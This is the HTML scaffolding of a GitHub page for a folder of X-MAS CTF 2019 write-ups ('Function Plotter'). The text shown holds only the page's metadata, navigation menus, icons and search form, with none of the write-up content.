<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups git https://github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups.git">
<meta name="octolytics-dimension-user_id" content="48123844" /><meta name="octolytics-dimension-user_login" content="JunisvaultCo" /><meta name="octolytics-dimension-repository_id" content="229341726" /><meta name="octolytics-dimension-repository_nwo" content="JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="229341726" /><meta name="octolytics-dimension-repository_network_root_nwo" content="JunisvaultCo/X-MAS_CTF_2019_Write-ups" />
<link rel="canonical" href="https://github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups/tree/master/misc/Function%20Plotter" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="229341726" data-scoped-search-url="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/search" data-owner-scoped-search-url="/users/JunisvaultCo/search" data-unscoped-search-url="/search" data-turbo="false" action="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="yR7UixVghfVOpGrM+7gsDy2ypHTeXKvzstd+RIJGZqV4OEE4iEryZ6UaNRBQNGw7fgWtYGTBjFpwQZBoLGrmGw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" 